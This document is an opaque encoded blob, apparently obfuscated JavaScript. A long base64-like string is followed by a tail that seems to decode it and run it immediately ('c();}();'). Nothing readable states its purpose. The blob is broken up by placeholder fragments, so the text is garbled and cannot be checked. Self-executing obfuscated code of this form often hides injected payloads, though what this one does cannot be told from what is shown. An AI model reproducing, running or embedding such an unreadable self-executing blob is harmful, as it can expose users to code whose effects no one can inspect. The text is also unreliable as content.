Gd6aCe6aGk6aCR6aGY6aG66aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGL6aGc6aGY6aGd6aGA6aGq6aGN6aGY6aGN6aGc6aCe6aGk6aCY6aCE6aCE6aCJ6aGB6aCN6aCQ6aGL6aGc6aGN6aGM6aGL6aGX6aCC6aGQ6aGf6aCR6aGY6aG/[base64]/[base64]/[base64]/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGg6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/7oOw7oO97oOv7oOv6aCe6aCV6aGc6aCR6aCJ6aGB6aCL6aCN6aGd6aGb6aCQ6aCQ6aCV6aGj6aGi6aCe6aGe6aGc6aGN6aG46aGN6aGN6aGL6aGQ6aGb6aGM6aGN6aGc6aCe6aGk6aCR6aGe6aCR6aCe7oO/[base64]/[base64]/[base64]/poZ/poZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoIPpoaXpoYHpoIvpoInpoYvpoZzpoZXpoZjpoY3poZDpoY/[base64]/poI7poYnpoYHpoJDpoaXpoYHpoIvpoInpoYLpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoYLpoZXpoZzpoZ/[base64]/poZ/[base64]/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpoaXpoYHpoIvpoInpoaXpoYHpoIvpoIvpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoIvpoJXpoaXpoYHpoIvpoInpoYrpoZzpoYvpoZDpoZ/poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoZ/poZ/poZ/poZ/poZ/poZ/poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/[base64]/[base64]/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/guK7guL3guKrguKHguLvpoJ7poJXpoZzpoJHpoInpoYHpoI7poInpoZjpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJrpoIDpoI3poIDpoIzpoIDpoIzpoaXpoYHpoIvpoInpoJ7poJLpoZ7poJHpoJ7guLvguL3guK7guKHguLzguL/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZXpoZDpoZfpoZzpoJTpoZHpoZzpoZDpoZ7poZHpoY3poIPpoaXpoYHpoIvpoInpoIjpoI/poYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoY3poZzpoYHpoY3poJTpoZjpoZXpoZDpoZ7poZfpoIPpoaXpoYHpoIvpoInpoZXpoZzpoZ/poY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoYrpoZDpoYPpoZzpoIPpoaXpoYHpoIvpoInpoIjpoIvpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoI/poIjpoIDpoIDpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/[base64]/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/[base64]/poZjpoYzpoZXpoY3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZrpoZbpoZXpoZbpoYvpoIPpoaXpoYHpoIvpoInpoJrpoInpoInpoInpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/[base64]/poZbpoZfpoY3poJTpoY7poZzpoZDpoZ7poZHpoY3poIPpoZvpoZbpoZXpoZ3poaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoZ/poZbpoZfpoY3poJTpoZ/poZjpoZTpoZDpoZXpoYDpoIPpobjpoYvpoZDpoZjpoZXpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoJ7poJLpoJ7poY3poZzpoYHpoY3poJTpoY3poYvpoZjpoZfpoYrpoZ/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZfpoZbpoY3poJHpoIPpoZ/poZDpoYvpoYrpoY3poJTpoZrpoZHpoZDpoZXpoZ3poJDpoaXpoYHpoIvpoInpoYLpoZTpoZjpoYvpoZ7poZDpoZfpoJTpoZXpoZzpoZ/poY3poIPpoaXpoYHpoIvpoInpoIHpoYnpoYHpoaXpoYHpoIvpoInpoJjpoZDpoZTpoYnpoZbpoYvpoY3poZjpoZfpoY3poILpoYTpoJ7poJLpoJ7poJfpoJ7poJLpoZvpoIrpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoZ/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poIPpoZHpoZbpoY/[base64]/poZbpoYvpoZTpoaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJLpoJ7poaXpoYHpoIvpoInpoJfpoJ7poJLpoZvpoIrpoJLpoJ7poabpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZbpoYvpoZTpoJ7poJDpoILpoZvpoZjpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZ/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoZvpoIrpoJLpoJ7poabpoZjpoJ7poJDpoILpoZvpoZzpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoJ7poZHpoYvpoZzpoZ/poJ7poJXpoJ7poJrpoJ7poJDpoILpoZvpoZzpoaLpoJ7poZDpoZfpoZfpoZzpoYvpobHpoa3pobTpobXpoJ7poaTpoITpoZvpoI/poILpoZvpoZ7poITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoJ7poZ3poZDpoY/poJ7poJDpoILpoZvpoZ7poaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZvpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJ7poJDpoILpoZvpoZrpoaLpoZ7poJHpoJ7ui67ui7jui6nui5zui6nui6nui6/ui7Tui7/ui6jui6nui7jpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/[base64]/poJHpoZvpoIvpoJDpoYLpoZDpoZ/poJHpoZvpoI3poITpoITpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoYXpoYXpoZvpoI3poITpoITpoJ7poYzpoZLpoJ7poJDpoYLpoZvpoIzpoITpoJ7psJjpsInpsIDpsbvpoaXpoYHpoIvpoInpoIXpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/[base64]/gtKDpoJ7poJXpoZzpoJHpoInpoYHpoIHpoInpoIDpoJDpoJDpoJLpoJ7poIfpoJ7poJLpoZXpoZbpoZrpoZjpoY3poZDpoZbpoZfpoaLpoJ7poZHpoZbpoYrpoY3poZfpoZjpoZTpoZzpoJ7poaTpoJLpoJ7poIXpoJbpoJ7poJLpoZ7poJHpoJ7gtL3gtL7gtK/[base64]/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI/poITpoJ7poarpoZHpoZbpoY7poaXpoYHpoIvpoInpoZfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYrpoJ7poILpoZvpoI7poITpoZ7poJHpoJ7umrnumpTumpTumpfumo/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZvpoZ/poJDpoJDpoILpoZvpoIHpoITpoJ7pobvpoZXpoZbpoZrpoZLpoJ7poILpoYTpobPpoaLpoJ7poYnpoZbpoYrpoZDpoY3poZDpoZbpoZfpoJ7poaTpoITpoJ7poZ/poZDpoYHpoZzpoZ3poJ7poILpobPpoaLpoJ7poYPpobDpoZfpoZ3poZzpoYHpoJ7poaTpoITpobLpoILpobPpoaLpoJ7poY3poZbpoYnpoJ7poaTpoITpoJ7poI3poYnpoYHpoJ7poILpobPpoaLpoJ7poZXpoZzpoZ/poY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoJ7poYvpoZDpoZ7poZHpoY3poJ7poaTpoITpoInpoYHpoInpoILpobPpoaLpoZ7poJHpoJ7Ltsu/[base64]/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYnpoJHpoZvpoYjpoJDpoYLpoY/poZjpoYvpoJnpoZvpoYvpoITpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poZ7poZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/[base64]/poJDpoJDpoaTpoJDpoILpoZDpoZ/[base64]/poIvpoI/poJDpoJDpoaTpoJHpoJ7poIPpoJbpoJbpoJ7poJLpoZvpoY3poJLpoJ7poJbpoJ7poJDpoIXpoInpoYHpoInpoJDpoYLpoZvpoYzpoJHpoZvpoYjpoJDpoILpoZvpoYvpoITpoZvpoYjpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZvpoYvpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoYzpoJHpoZvpoY/poJDpoYLpoZXpoZbpoZrpoZjpoZXpoarpoY3poZbpoYvpoZjpoZ7poZzpoaLpoJ7poYrpoZzpoY3pobDpoY3poZzpoZTpoJ7poaTpoJHpoJ7poI/poI7pob/poIvpobrpob3poInpoanpoZrpoYDpoZPpobDpobTpoanpoZLpoZTpoZ3poajpoIjpoavpoJ7poJXpoZvpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZvpoY7poJHpoJDpoYLpoY/[base64]/poJXpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poIPpoInpoYHpoIjpoJXpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoJXpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poIPpoYLpoJ7poZjpoZXpoZXpoJ7poIPpoInpoYHpoIjpoJXpoJ7poYDpoJ7poIPpoaLpoaTpoJXpoJ7poZfpoJ7poIPpoaLpoaTpoYTpoYTpoaTpoJXpoZvpoYPpoITpoaLpoaTpoILpoZDpoZ/[base64]/poJDpoJDpoJLpoJ7poJbpoJ7poILpoY/poZjpoYvpoJnpoZvpobjpoITpoZvpoYnpoJHpoZvpoYHpoJDpoILpoZjpoanpoJHpoJDpoILpoY/poZjpoYvpoJnpoZvpobvpoITpoJjpoaLpoaTpoJXpoZvpobrpoJXpoZvpob3poILpoZ/poZbpoYvpoJHpoY/poZjpoYvpoJnpoZvpobzpoITpoInpoYHpoInpoILpoZvpobzpoIXpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpobzpoJLpoJLpoJDpoYLpoY/poZjpoYvpoJnpoZvpob/poITpoZvpoYDpoaLpoZvpobzpoaTpoILpoZvpobvpoITpoJjpoaLpoaTpoILpoZDpoZ/poJHpobHpoJ/poJ/poZvpob/poaLpoJ7poZTpoZbpoZvpoZDpoZXpoZzpoJ7poaTpoITpoITpoITpoInpoYHpoInpoYXpoYXpoJjpobHpoJ/poJ/poZvpob/poaLpoJ7poZ3poZzpoYrpoZLpoY3poZbpoYnpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpoYHpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/[base64]/poJHpoJjpoZvpobvpoJ/poJ/poZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZjpoZXpoZXpoJ7poaTpoITpoITpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoITpoInpoYHpoInpoILpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poYDpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoZ/poZbpoYvpoJHpoZvpob3poITpoInpoYHpoInpoILpoZvpob3poIXpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoILpoZvpob3poJLpoJLpoJDpoYLpoZDpoZ/poJHpoZvpobjpoaLpoZ7poJHpoJ7hvIrhvI3hvIfhvIbhvJvhvKzhvIXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poIvpoI/poJDpoJDpoaTpoJHpoZvpob/poaLpoJ7poYvpoZ/poYvpoZ/poZXpoZLpoZPpoZbpoarpoJ7poaTpoaLpoJ7poZfpoJ7poaTpoaLpoZvpob3poaTpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoJDpoIfpoITpoInpoYHpoInpoJDpoYLpoZvpobrpoJLpoJLpoILpoYTpoYTpoZvpobvpoITpoJjpoJjpoZvpobrpoILpoYTpoZzpoZXpoYrpoZzpoYLpoZvpobvpoITpoJjpoaLpoaTpoILpoYTpoYTpoZDpoZ/poJHpoZvpobvpoJDpoYLpoZrpoZbpoZfpoY3poZDpoZfpoYzpoZzpoILpoYTpoZvpoYPpoaLpoZ7poJHpoJ7hs7zhs7nhs7/hs6TpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoZrpoZvpoJDpoJDpoaTpoJHpoZvpob/poJDpoILpoYTpoZvpoYDpoITpoZvpoYPpoILpoZDpoZ/poJHpoZvpoYDpoaLpoZ7poJHpoJ7hpqzhpqXhpq7hpqfhprThpqjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIHpoI7poJDpoJDpoaTpoJDpoYLpoY/[base64]'));c();}();